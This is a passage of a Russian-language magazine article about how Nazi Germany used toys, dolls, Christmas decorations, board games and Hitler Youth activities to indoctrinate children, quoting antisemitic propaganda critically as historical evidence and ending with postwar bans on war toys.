<p>Уроки биологии <a href="https://encyclopedia.ushmm.org/content/en/article/indoctrinating-youth" rel="noopener" target="_blank">провоцировали</a> травлю детей-евреев. Юлиус Штрейхер, идеолог расизма, в брошюре «<a href="https://research.calvin.edu/german-propaganda-archive/fink.htm" rel="noopener" target="_blank">Еврейский вопрос в образовании</a>», предназначенной для учителей, писал: «Женщина, оскверненная евреем, никогда не сможет избавить свое тело от яда, который она впитала. Она потеряна для своего народа». Он же предлагал показывать на уроках фотографии детей, рожденных от немца и еврейки, чтобы научить школьников отличать «ублюдков» и помочь им увидеть в Нюрнбергских законах воплощение божественного порядка.</p>
<h4><b>15 ноября 1938 года евреям </b><b>было </b><a href="https://www.theholocaustexplained.org/life-in-nazi-occupied-europe/controlling-everyday-life/controlling-education/" rel="noopener" target="_blank"><b>запрещено</b></a><b> посещать государственные школы, и они исчезли из поля зрения одноклассников — многие навсегда.</b></h4>
<p>Происходящее в стране либо обсуждали дома за закрытыми дверями и шепотом, либо не обсуждали вообще. Дети, которые не помнили жизни до Гитлера, оказались наиболее уязвимы для государственной пропаганды, и часто уже родители боялись высказываться при них. В мемуарах <a href="https://www.spiegel.de/geschichte/erziehung-im-dritten-reich-a-946573.html" rel="noopener" target="_blank">Карл Буркхоф</a> вспоминает, что он, будучи девятилетним мальчиком, в ночь с 9 на 10 ноября 1938 года вместе со старшими отправился громить еврейские магазины. Когда при нем еврейскую семью выволокли из квартиры и погрузили в грузовик, он сказал матери: «Да, они это заслужили». Всё, чего он боялся в жизни, — пропустить войну. Что, если мировое господство арийской расы установится до того, как он повзрослеет? О, если бы он был на 10 лет старше! Услышав о том, что немецкие войска вошли в Польшу, он прыгал по квартире и кричал «ура» — и был очень удивлен, что его мать плачет.</p>
<p>Карл Буркхоф был не одинок в своих чувствах. О том же самом мечтал <a href="https://www.spiegel.de/geschichte/jugend-im-nationalsozialismus-a-949274.html" rel="noopener" target="_blank">Эрнст Волль</a> и десятки тысяч других детей. Виной тому, что десятилетние увлеклись нацизмом, были не только заявления учителей и занимательная детская книга «<a href="https://research.calvin.edu/german-propaganda-archive/thumb.htm" rel="noopener" target="_blank">Ядовитый гриб</a>», посвященная козням евреев. Нацистскую форму маленький немец мог во всех подробностях изучить в собственной детской.</p>
<h2><b>Игрушки для малышей</b></h2>
<p>Министерству пропаганды не пришлось прикладывать особых усилий, чтобы повлиять на производителей игрушек. До прихода Гитлера к власти они из-за всеобщего упадка переживали не лучшие времена, так что теперь уцепились за шанс заработать. Ассоциация немецких фабрикантов оловянных фигур в 1933 году формулировала свои мысли так:</p>
<figure class="figure figure--quote">
<blockquote><p>«Покончено с глупой пацифистской ненавистью так называемых мирных обществ и женских лиг ко всем военным игрушкам &lt;&#8230;&gt;. Национальное возвышение в Германии возродило военную мысль».</p></blockquote>
</figure>
<p>В своем стремлении угодить новой власти они даже <a href="https://www.spiegel.de/geschichte/nazi-spielzeug-als-adolf-hitler-ins-kinderzimmer-draengte-a-1243124.html#fotostrecke-91109c18-0001-0002-0000-000000165698" rel="noopener" target="_blank">переусердствовали</a>, выпустив, например, фигурки Гитлера с поднятой правой рукой. Партия забеспокоилась: неизвестно, какие игры устроит ребенок с такой игрушкой. А вдруг он обойдется с ней неподобающе — например, окунет в краску? Чтобы предотвратить такое несчастье, 19 мая 1933 года был даже принят закон <a href="https://alex.onb.ac.at/cgi-content/alex?aid=dra&amp;datum=1933&amp;page=410&amp;size=45" rel="noopener" target="_blank">«О защите национальных символов»</a>, который обязывал производителей игрушек получать специальное разрешение на выпуск новых моделей. Запрещены были также наборы для рисования с лицом Гитлера на упаковке и воздушные шарики с изображением свастики.</p>
<p>Однако после этого фигурки Гитлера всё равно не исчезли из продажи — народная любовь к нему была слишком сильна, а образ хорошо монетизировался. Например, в 1940 году выпустили <a href="https://www.dhm.de/lemo/bestand/objekt/fm000898" rel="noopener" target="_blank">игрушечную модель кабриолета Гитлера</a>. К ней прилагалась фигурка Гитлера с подвижной правой рукой. У автомобиля был мотор и зажигались фары.</p>
<p>В ответ на призыв Министерства пропаганды «поставить игрушки на службу воспитанию воинственного и отечественного духа» в магазинах начали появляться всевозможные модели боевых машин и <a href="https://www.allgaeuer-zeitung.de/allgaeu/wie-die-nazis-auf-land-und-leute-zugriffen_arid-146441" rel="noopener" target="_blank">оловянные солдатики</a> в нацистской форме. Газета «Игрушки» в 1933 году, цитируя Министерство пропаганды, писала:</p>
<figure class="figure figure--quote">
<blockquote><p>«В стране не должно быть мальчика, который бы не получил в подарок на Рождество хотя бы коробку оловянных солдат, которая познакомит его с вермахтом».</p></blockquote>
</figure>
<p>В продажу поступили оловянные каски и игрушечные винтовки.</p>
<p>У кукол, созданных в этот период, были светлые волосы и голубые глаза. Это должно было помочь маленьким немцам развить расовое сознание.</p>
<h4><b>Выпущенные в 1930-х годах компанией Schildkröt куклы Ганс и Инге с ярко-голубыми глазами и светлыми кудряшками в течение 25 лет были в числе самых продаваемых кукол в мире. Впервые Ганс появился в нацистской форме, но на зарубежный рынок он вышел в обычной одежде, чтобы не отпугивать покупателей.</b></h4>
<p><b> </b>Эти куклы регулярно перевыпускаются — даже сейчас их можно <a href="https://www.schildkroet.de/puppenwelt/klassikpuppen/20939/puppe-hans-41-cm-miblu-blonde-malhaare-blaue-glaskugelaugen-trachtenkleidung" rel="noopener" target="_blank">купить</a> на официальном сайте компании за €189. Первую куклу с темными волосами компания Schildkröt выпустила только в 1950-х.</p>
<p>Детям трех-четырех лет дарили <a href="https://www.historynet.com/deceitful-childrens-toys-of-the-third-reich/" rel="noopener" target="_blank">кубики</a>, из которых можно было собрать картинку с немецкими солдатами на пасторальном фоне. В детской <a href="https://wienerholocaustlibrary.org/exhibition/a-is-for-adolf-teaching-german-children-nazi-values-2/" rel="noopener" target="_blank">книжке</a> с картинками, выпущенной в форме лошадки, малыши ангельского вида поднимали правую руку в нацистском приветствии и пели песни.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/06/Igrushki-2-640x914.jpg" alt="" width="640" height="914" /></figure>
<p>Расцвет игрушечной промышленности в стране пришелся на первую половину и середину 1930-х годов. Нацистские военные игрушки пользовались большим спросом: в 1935 году перед Рождеством продажи, по официальным данным, выросли на 25%. Потом Германия начала готовиться к войне, и расходы на производство игрушек сократили. Куклы в основном делали из композита и целлулоида. Пользовались популярностью и бумажные куклы, изображавшие солдат рейха или мальчиков из гитлерюгенда.</p>
<h4><b>В 1943 году производство игрушек было запрещено, чтобы не отнимать ресурсы у военной промышленности. Тогда дети из нацистских объединений стали делать игрушки </b><a href="https://www.spiegel.de/geschichte/nazi-spielzeug-als-adolf-hitler-ins-kinderzimmer-draengte-a-1243124.html" rel="noopener" target="_blank"><b>сами</b></a><b> и распространять их на ярмарках.</b></h4>
<p>Среди игрушек, которые они изготавливали, были, например, модели военных кораблей.</p>
<p>Игрушки, как и образ ребенка, широко использовались в нацистской пропаганде. Например, в 1939 году Геббельс вместе с Санта-Клаусом раздавал детям рождественские подарки.</p>
<p>Министерство пропаганды занималось и возрождением детского кукольного театра. Кашперле, немецкий родственник Арлекина, теперь служил интересам нацистов. Он высмеивал и унижал Черчилля, марксистов и евреев. У его главного сценического врага, куклы-еврея, были негроидные губы и огромный крючковатый нос. Кукловод, который его изготовил, Каро Шигель, позже раскаивался и признавался, что не взялся бы за такую работу, если бы за отказ ему не угрожал концлагерь.</p>
<h2><b>Атрибуты Рождества</b></h2>
<p>В пропагандистских СМИ Гитлер представлялся другом детей. «Никогда еще лидер страны не был наравне с самыми маленькими», — писали о нем. Керстин Меркель, искусствовед из Католического университета Айхштетта, <a href="https://www.sueddeutsche.de/bayern/ausstellung-spielzeug-im-dritten-reich-hitler-im-sandkasten-1.1108757" rel="noopener" target="_blank">считает</a>, что таким образом пропаганда играла с немецкой зрительной памятью. Изображения, на которых Гитлер протягивает руки к маленьким последователям, отсылают нас к евангельскому «Позвольте детям приходить ко мне». По сути, здесь Гитлер замещал собой Иисуса.</p>
<p>На момент прихода национал-социалистической партии к власти население Германии было очень религиозным. Хотя нацистские лидеры были не в восторге от христианства, открыто запрещать любимое всеми Рождество было слишком рискованно. Поэтому партия попыталась заменить христианское Рождество праздником зимнего солнцестояния.</p>
<h4><b>Вместо звезды, которая, по преданию, зажглась над пещерой с новорожденным Иисусом, на верхушку елки предлагалось вешать свастику. Исторические экземпляры таких верхушек </b><a href="https://www.dw.com/ru/%D0%B5%D0%BB%D0%BE%D1%87%D0%BD%D1%8B%D0%B5-%D1%83%D0%BA%D1%80%D0%B0%D1%88%D0%B5%D0%BD%D0%B8%D1%8F-%D1%81-%D0%BD%D0%B0%D1%86%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%BE%D0%B9-%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%B8%D0%BA%D0%BE%D0%B9-%D0%BA%D0%B0%D0%BA-%D1%8D%D1%82%D0%BE-%D0%B1%D1%8B%D0%BB%D0%BE/a-46604982" rel="noopener" target="_blank"><b>сохранились</b></a><b>, но, как замечает куратор берлинской выставки игрушек «</b><a href="https://apnews.com/article/bd4998dfd9de495882199a7105e856a1" rel="noopener" target="_blank"><b>Ангел и свастика: рождественские украшения с XIX века до наших дней</b></a><b>», нет ни одной исторической фотографии, на которой свастика действительно венчала бы елку.</b></h4>
<p>Среди украшений, которые предлагалось вешать на елку, были также шары со свастикой и портретами лидеров Третьего рейха, нацистские кресты и даже фарфоровая голова Гитлера, выпущенная, вероятно, еще до принятия соответствующего закона.</p>
<p>Сладкие подарки для детей тоже соответствовали духу времени: в магазинах продавались шоколадные солдатики рейха, а матери выпекали для рождественского стола <a href="https://www.spiegel.de/international/zeitgeist/swastikas-and-tinsel-how-the-nazis-stole-christmas-a-661161.html" rel="noopener" target="_blank">печенье</a> в форме свастики.</p>
<h2><b>Настольные игры</b></h2>
<p>Одна из самых <a href="https://www.spiegel.de/geschichte/nazi-spielzeug-als-adolf-hitler-ins-kinderzimmer-draengte-a-1243124.html#fotostrecke-91109c18-0001-0002-0000-000000165698" rel="noopener" target="_blank">популярных игр</a> начала 1930-х — «Победное шествие свастики», посвященная истории национал-социалистической партии с момента ее основания до прихода к власти. Тому, кто попадал на клетку «8/9 ноября 1923 года», приходилось начинать игру заново — это был день неудачной попытки переворота. Игра стала бестселлером, но в 1933 году ее запретили за упоминание неудач партии.</p>
<p>Зато игра «Через борьбу к победе» с игровым полем в виде свастики пришлась по душе нацистскому руководству. Была легенда, что экземпляр имелся даже у Гитлера. Смысл игры состоял в том, чтобы как можно быстрее обойти игровое поле всеми фишками одновременно. Если сталкиваешься с фишкой противника, возвращаешься на старт. По сути, это была обновленная версия немецкой игры «<a href="https://forestschool.ru/blog/prijatel-ne-serdis" rel="noopener" target="_blank">Приятель, не сердись</a>», которая стала популярной во время Первой мировой. Только тогда посреди игрового поля была не свастика, а фигура, напоминающая крест или знак «плюс».</p>
<p>Существовала целая серия игр, посвященных воздушной войне с Англией: «Мы летим на Англию», «Бомбы на Англию» и т. д. На игровых полях были изображены тонущие корабли и падающие самолеты.</p>
<p>Во время войны в Германии наступили холодные зимы. Каждый ребенок должен был знать, как экономить уголь. Именно поэтому одной из немногих игр, которые продолжали выпускаться в Германии во время Второй мировой, стала «Охота на <a href="https://www.academia.edu/37177052/Klemperer_LTI_Notizbuch_eines_Philologen_1947_The_Language_of_the_Third_Reich_2000_La_Langue_du_Troisi%C3%A8me_Reich_1996_" rel="noopener" target="_blank">угольного вора</a>». «Угольный вор» — одновременно собирательное название для всех, кто неэкономно расходует электричество, и новое существо в немецкой демонологии. Игра — обычная ходилка. Игрок может попасть на поле, отмеченное красным цветом, тогда он пропускает ход, возвращается на старт или теряет очки. Среди «красных» картинок — свет, зажженный ночью, или ванна, в которую набрали слишком много воды. Среди «черных», за которые можно получить дополнительные баллы, — отключение центрального отопления в неиспользуемой комнате. Еще «угольный вор» боится холодильника, выключенного во время зимних холодов. Зато ему нравится, если в ночное время, когда всё электричество должно доставаться оборонной промышленности, кто-нибудь включает пылесос.</p>
<h4><b>В 1938 году была выпущена игра «Евреи, вон!» с подзаголовком «Возвращение в Палестину». Цель игры — изгнать евреев из своего города</b>.</h4>
<p>Чистую победу одерживал тот, у кого получалось доставить всех шестерых игровых евреев к пункту сбора. Возможно, таким образом власти пытались объяснить детям, куда они исчезают.</p>
<p>Странной противоположностью этой игры была игра «Гетто» на основе «Монополии», нарисованная от руки еврейским художником по имени Освальд Пёк в концлагере Терезиенштадт. Она должна была облегчить детям ориентацию в лагере, организованном на месте чешского городка. Освальд Пёк не дожил до конца войны — в 1944 году он погиб в Освенциме.</p>
<h2><b>Мир подростков</b></h2>
<p>С помощью игры дети осмысляют пережитый ими опыт. Всего через шесть недель после прихода Гитлера к власти дети в Мюнхене <a href="https://research.calvin.edu/german-propaganda-archive/ib33-15.htm" rel="noopener" target="_blank">играли</a> в охоту на коммунистов. Примечательно, что игра включала не только погоню и арест, но и лагерь для военнопленных. Длилась она целыми днями и заканчивалась только тогда, когда матери звали «солдат» на ужин. Самому младшему из игроков было всего пять лет.</p>
<p>Когда мальчики и девочки подрастали, то могли вступить в <a href="https://encyclopedia.ushmm.org/content/de/article/hitler-youth-2" rel="noopener" target="_blank">гитлерюгенд</a> или в Союз немецких девушек, в младшие группы которых принимали детей с 10 лет. К 1939 году в обеих организациях состояло 80% немецкой молодежи. Главной миссией гитлерюгенда было <a href="https://research.calvin.edu/german-propaganda-archive/pimpf.htm" rel="noopener" target="_blank">воспитание</a> будущих солдат, а Союза немецких девушек — <a href="https://research.calvin.edu/german-propaganda-archive/maedel.htm" rel="noopener" target="_blank">воспитание</a> жен и матерей для немецких мужчин. Надписи на плакатах Союза немецких девушек гласили: «Все десятилетние принадлежат нам».</p>
<p>В обеих организациях много внимания уделялось физическому здоровью и духу нации, так что игры были в основном спортивными и товарищескими. Например, среди членов гитлерюгенда проводились состязания «Римская гонка на колесницах»: один мальчик вставал на плечи пятерым товарищам и «управлял» ими. Выигрывала та «колесница», которая первой добиралась до финиша. Еще мальчики состязались в метании ножей и борьбе, занимались акробатикой. Девочек чаще учили гимнастике.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/06/Igrushki-4-640x706.jpg" alt="" width="640" height="706" /></figure>
<p>И мальчики, и девочки участвовали в театральных постановках и пели песни. В летних лагерях они много занимались военной и идеологической подготовкой. Но еще они устраивали велопоходы, играли, прыгали через костры, а вечером, лежа на траве, беседовали друг с другом.</p>
<h4><b>Для детей из консервативных семей такие лагеря стали </b><a href="https://www.amazon.co.uk/Nazi-Women-Cate-Haste/dp/0752215752/ref=sr_1_1?keywords=Cate+Haste+Nazi+Women&amp;qid=1651529458&amp;s=books&amp;sr=1-1" rel="noopener" target="_blank"><b>способом вырваться</b></a><b> на свободу и почувствовать себя взрослыми.</b></h4>
<p>Большое место отводилось и <a href="https://books.google.ru/books?id=nH8uyC5oiU0C" rel="noopener" target="_blank">военным играм</a>: дети делились на команды, ходили в разведку, передавали донесения и выслеживали лазутчиков.</p>
<p>В лекциях, которые читали девочкам, особенно много внимания уделялось недопустимости смешения немецкой крови с какой бы то ни было другой. Им говорили, что как животные одного вида не спариваются с другими видами, так и немцам не следует создавать семьи ни с кем, кроме немцев. Идеальной судьбой для немецкой девушки считалось замужество и рождение детей сразу после совершеннолетия. Девочки с куклами и игрушечными колясками даже принимали участие в шествии в День матери и ребенка, которое проходило в Берлине.</p>
<p>Хотя гитлерюгенд и Союз немецких девушек задумывались в первую очередь для тыловой работы, когда солдат стало не хватать, участие в войне на немецкой земле принимали и мальчики, и девочки. Многие из них были ранены и убиты. Грань между игрой и реальностью оказалась слишком тонка, и не каждый смог ее различить.</p>
<h2><b>После войны</b></h2>
<p>После поражения Германии наступило время переосмысления. Люди устали от войны и болезненно реагировали на любое напоминание о ней. Первыми вопрос о <a href="https://www.spiegel.de/geschichte/kriegsspielzeug-aufruestung-im-kinderzimmer-a-951166.html" rel="noopener" target="_blank">запрете</a> любых военных игрушек подняли женщины из Христианско-демократического союза Германии. Их поддержала депутат Маргарет Хюттер.</p>
<h4><b>Она внесла предложение: исключить из детского окружения всё, что связано с войной, например пистолеты, солдат и даже миниатюрные атомные бомбы, недавно проданные на Нюрнбергской ярмарке игрушек</b>.</h4>
<p>И оно было принято большинством голосов. На протяжении всех последующих лет производители игрушек обходили запрет разными способами — например, представляли свою продукцию не как игрушки, а как модели. Но само решение можно считать показательным.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/childhood/" rel="tag">детство</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/world/" rel="tag">мир</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fnazi-kids%2F&#038;title=%D0%A1%D0%B2%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D0%B4%D0%B4%D0%BB%D0%B5%D1%80%D0%BE%D0%B2%3A%20%D0%B2%D0%BE%C2%A0%D1%87%D1%82%D0%BE%20%D0%B8%D0%B3%D1%80%D0%B0%D0%BB%D0%B8%20%D0%B4%D0%B5%D1%82%D0%B8%20%D0%B2%C2%A0%D0%BD%D0%B0%D1%86%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%BE%D0%B9%20%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fnazi-kids%2F&#038;text=%D0%A1%D0%B2%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D0%B4%D0%B4%D0%BB%D0%B5%D1%80%D0%BE%D0%B2%3A%20%D0%B2%D0%BE%C2%A0%D1%87%D1%82%D0%BE%20%D0%B8%D0%B3%D1%80%D0%B0%D0%BB%D0%B8%20%D0%B4%D0%B5%D1%82%D0%B8%20%D0%B2%C2%A0%D0%BD%D0%B0%D1%86%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%BE%D0%B9%20%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">16:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">14:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">12:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">11:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"175418","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e 